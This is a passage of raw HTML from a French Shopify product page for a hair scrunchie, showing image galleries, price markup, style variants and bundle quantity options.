  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20163148480584">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27331711762772__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27331711762772__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27331711762772__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-43166451401044"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-1
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=416" alt="Chouchou Cheveux Madeleine" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Madeleine.png?v=1683352561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-20163148447816"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-2
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=416" alt="Chouchou Cheveux Madeleine" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_1c1bbd64-890e-4d8f-bd6b-e9b8171d2184.png?v=1614241608&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-20163148480584"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-3
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=416" alt="Chouchou Cheveux Madeleine" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Multicolore-2_38d2c4f9-8601-4dd7-be68-0fcba9e3c232.png?v=1614241608&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27331711762772__main"
        data-section="template--27331711762772__main"
        data-url="/products/chouchou-cheveux-tartan"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Chouchou Cheveux Madeleine
                </h1>
                <a href="/products/chouchou-cheveux-tartan" class="product__title">
                  <h2 class="h1">
                    Chouchou Cheveux Madeleine
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27331711762772__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--27331711762772__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €7,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €7,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27331711762772__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39245929644104">
                  
<input type="hidden" name="product-id" value="6535241007176" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>🙌 Benefit</p><p>💪 Benefit</p><p>🌟 Benefit</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--27331711762772__main"
    class="no-js-hidden"
    data-section="template--27331711762772__main"
    data-url="/products/chouchou-cheveux-tartan"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--27331711762772__main-option_1_label_container'>
          <label class="form__label" for="Option-template--27331711762772__main-0">
            
              Style
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--27331711762772__main-1-0"
        name="Style"
        value="Rond"
        form="product-form-template--27331711762772__main"
        
          checked
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-0"
        class="color-foreground-text"
      >
        Rond<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--27331711762772__main-1-1"
        name="Style"
        value="Ruban"
        form="product-form-template--27331711762772__main"
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-1"
        class="color-foreground-text"
      >
        Ruban<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39245929644104,"title":"Rond","option1":"Rond","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Madeleine - Rond","public_title":"Rond","options":["Rond"],"price":700,"weight":10,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39245929676872,"title":"Ruban","option1":"Ruban","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Madeleine - Ruban","public_title":"Ruban","options":["Ruban"],"price":900,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27331711762772__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27331711762772__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27331711762772__main"
        class="select__select"
        form="product-form-template--27331711762772__main"
      ><option
            
              selected="selected"
            
            
            value="39245929644104"
          >Rond - €7,00</option><option
            
            
            value="39245929676872"
          >Ruban - €9,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--27331711762772__main"
  data-section="template--27331711762772__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="700"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--27331711762772__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--27331711762772__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €7
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--27331711762772__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--27331711762772__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €14
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--27331711762772__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3-template--27331711762772__main"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €21
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--27331711762772__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4-template--27331711762772__main"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €28
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="39245929644104"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="39245929644104"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
